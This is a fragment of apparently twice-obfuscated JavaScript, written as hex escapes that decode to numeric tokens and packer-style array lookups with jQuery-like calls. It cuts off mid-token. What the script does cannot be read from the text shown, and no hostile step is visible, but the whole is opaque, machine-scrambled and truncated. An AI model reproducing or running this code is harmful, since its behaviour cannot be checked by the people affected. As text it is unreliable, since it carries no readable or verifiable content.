\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x36\x34\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x35\x33\x32\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x36\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x36\x36\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x36\x5C\x32\x35\x32\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x33\x38\x32\x5C\x32\x33\x36\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x5C\x32\x33\x37\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x22\x2C\x22\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x38\x5C\x32\x35\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x35\x33\x37\x5C\x32\x33\x38\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x33\x37\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x34\x33\x30\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x32\x34\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x31\x5C\x35\x33\x36\x5C\x32\x39\x34\x22\x5D\x3B\x32\x34\x32\x20\x32\x33\x30\x3D\x5B\x32\x32\x38\x5B\x30\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2C\x32\x32\x38\x5B\x32\x5D\x2C\x32\x32\x38\x5B\x33\x5D\x2C\x32\x32\x38\x5B\x34\x5D\x2C\x32\x32\x38\x5B\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x2C\x32\x32\x38\x5B\x37\x5D\x2C\x32\x32\x38\x5B\x38\x5D\x2C\x32\x32\x38\x5B\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x39\x5D\x2C\x32\x32\x38\x5B\x32\x30\x5D\x2C\x32\x32\x38\x5B\x32\x31\x5D\x2C\x32\x32\x38\x5B\x32\x32\x5D\x2C\x32\x32\x38\x5B\x32\x33\x5D\x2C\x32\x32\x38\x5B\x32\x34\x5D\x2C\x32\x32\x38\x5B\x32\x35\x5D\x2C\x32\x32\x38\x5B\x32\x36\x5D\x2C\x32\x32\x38\x5B\x32\x37\x5D\x2C\x32\x32\x38\x5B\x32\x38\x5D\x2C\x32\x32\x38\x5B\x32\x39\x5D\x2C\x32\x32\x38\x5B\x33\x30\x5D\x2C\x32\x32\x38\x5B\x33\x31\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x2C\x32\x32\x38\x5B\x33\x33\x5D\x2C\x32\x32\x38\x5B\x33\x34\x5D\x2C\x32\x32\x38\x5B\x33\x35\x5D\x2C\x32\x32\x38\x5B\x33\x36\x5D\x2C\x32\x32\x38\x5B\x33\x37\x5D\x2C\x32\x32\x38\x5B\x33\x38\x5D\x2C\x32\x32\x38\x5B\x33\x39\x5D\x2C\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x31\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x2C\x32\x32\x38\x5B\x34\x33\x5D\x2C\x32\x32\x38\x5B\x34\x34\x5D\x2C\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x34\x36\x5D\x2C\x32\x32\x38\x5B\x34\x37\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x2C\x32\x32\x38\x5B\x34\x39\x5D\x2C\x32\x32\x38\x5B\x35\x30\x5D\x2C\x32\x32\x38\x5B\x35\x31\x5D\x2C\x32\x32\x38\x5B\x35\x32\x5D\x2C\x32\x32\x38\x5B\x35\x33\x5D\x2C\x32\x32\x38\x5B\x35\x34\x5D\x2C\x32\x32\x38\x5B\x35\x35\x5D\x2C\x32\x32\x38\x5B\x35\x36\x5D\x2C\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x35\x39\x5D\x2C\x32\x32\x38\x5B\x36\x30\x5D\x2C\x32\x32\x38\x5B\x36\x31\x5D\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2C\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x36\x34\x5D\x2C\x32\x32\x38\x5B\x36\x35\x5D\x2C\x32\x32\x38\x5B\x36\x36\x5D\x2C\x32\x32\x38\x5B\x36\x37\x5D\x2C\x32\x32\x38\x5B\x36\x38\x5D\x2C\x32\x32\x38\x5B\x36\x39\x5D\x2C\x32\x32\x38\x5B\x37\x30\x5D\x2C\x32\x32\x38\x5B\x37\x31\x5D\x2C\x32\x32\x38\x5B\x37\x32\x5D\x2C\x32\x32\x38\x5B\x37\x33\x5D\x2C\x32\x32\x38\x5B\x37\x34\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x2C\x32\x32\x38\x5B\x37\x36\x5D\x2C\x32\x32\x38\x5B\x37\x37\x5D\x2C\x32\x32\x38\x5B\x37\x38\x5D\x2C\x32\x32\x38\x5B\x37\x39\x5D\x2C\x32\x32\x38\x5B\x38\x30\x5D\x2C\x32\x32\x38\x5B\x38\x31\x5D\x2C\x32\x32\x38\x5B\x38\x32\x5D\x2C\x32\x32\x38\x5B\x38\x33\x5D\x2C\x32\x32\x38\x5B\x38\x34\x5D\x2C\x32\x32\x38\x5B\x38\x35\x5D\x2C\x32\x32\x38\x5B\x38\x36\x5D\x2C\x32\x32\x38\x5B\x38\x37\x5D\x2C\x32\x32\x38\x5B\x38\x38\x5D\x2C\x32\x32\x38\x5B\x38\x39\x5D\x2C\x32\x32\x38\x5B\x39\x30\x5D\x2C\x32\x32\x38\x5B\x39\x31\x5D\x2C\x32\x32\x38\x5B\x39\x32\x5D\x2C\x32\x32\x38\x5B\x39\x33\x5D\x2C\x32\x32\x38\x5B\x39\x34\x5D\x2C\x32\x32\x38\x5B\x39\x35\x5D\x2C\x32\x32\x38\x5B\x39\x36\x5D\x2C\x32\x32\x38\x5B\x39\x37\x5D\x2C\x32\x32\x38\x5B\x39\x38\x5D\x2C\x32\x32\x38\x5B\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x30\x5D\x2C\x32\x32\x38\x5B\x31\x30\x31\x5D\x2C\x32\x32\x38\x5B\x31\x30\x32\x5D\x2C\x32\x32\x38\x5B\x31\x30\x33\x5D\x2C\x32\x32\x38\x5B\x31\x30\x34\x5D\x2C\x32\x32\x38\x5B\x31\x30\x35\x5D\x2C\x32\x32\x38\x5B\x31\x30\x36\x5D\x2C\x32\x32\x38\x5B\x31\x30\x37\x5D\x2C\x32\x32\x38\x5B\x31\x30\x38\x5D\x2C\x32\x32\x38\x5B\x31\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x31\x39\x5D\x2C\x32\x32\x38\x5B\x31\x32\x30\x5D\x2C\x32\x32\x38\x5B\x31\x32\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x32\x5D\x2C\x32\x32\x38\x5B\x31\x32\x33\x5D\x2C\x32\x32\x38\x5B\x31\x32\x34\x5D\x2C\x32\x32\x38\x5B\x31\x32\x35\x5D\x2C\x32\x32\x38\x5B\x31\x32\x36\x5D\x2C\x32\x32\x38\x5B\x31\x32\x37\x5D\x2C\x32\x32\x38\x5B\x31\x32\x38\x5D\x2C\x32\x32\x38\x5B\x31\x32\x39\x5D\x5D\x3B\x32\x34\x32\x20\x33\x36\x34\x3D\x32\x33\x30\x5B\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x31\x3D\x32\x39\x39\x2B\x32\x33\x30\x5B\x32\x5D\x3B\x33\x32\x30\x3D\x33\x32\x30\x2F\x31\x30\x30\x3B\x33\x35\x30\x3D\x33\x35\x30\x2F\x31\x30\x30\x3B\x32\x34\x32\x20\x32\x35\x39\x3D\x24\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x32\x20\x33\x36\x30\x3D\x32\x35\x36\x2A\x33\x39\x38\x3B\x32\x34\x32\x20\x35\x34\x39\x3B\x33\x31\x35\x5B\x32\x33\x30\x5B\x35\x5D\x5D\x28\x32\x33\x30\x5B\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\